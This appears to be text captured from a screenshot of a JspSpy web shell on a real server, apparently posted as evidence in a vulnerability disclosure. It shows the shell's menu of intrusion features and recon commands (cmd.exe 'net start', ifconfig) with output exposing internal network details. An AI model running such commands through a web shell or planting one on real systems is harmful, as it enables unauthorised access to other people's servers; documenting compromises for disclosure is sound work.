 m.ahic.com.cn/wxpt/ma.jsp
mytomcats (10.0.4.154)
JspSpy Ver: 20
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map
JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Tomcat/webapps/wxpt/Log.txt
Execute
Execute Shell »
Parameter
ifconfig
Execute
eth1 Link encap:Ethernet HWaddr 00:50:56:A1:40:1F
inet addr:10.0.4.154 Bcast:10.0.4.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea1:401f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:89905298 errors:0 dropped:0 overruns:0 frame:0
TX packets:87907999 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15892881605 (14.8 GiB) TX bytes:15008124861 (13.9 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:322647 errors:0 dropped:0 overruns:0 frame:0
TX packets:322647 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:34640050 (33.0 MiB) TX bytes:34640050 (33.0 MiB)
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org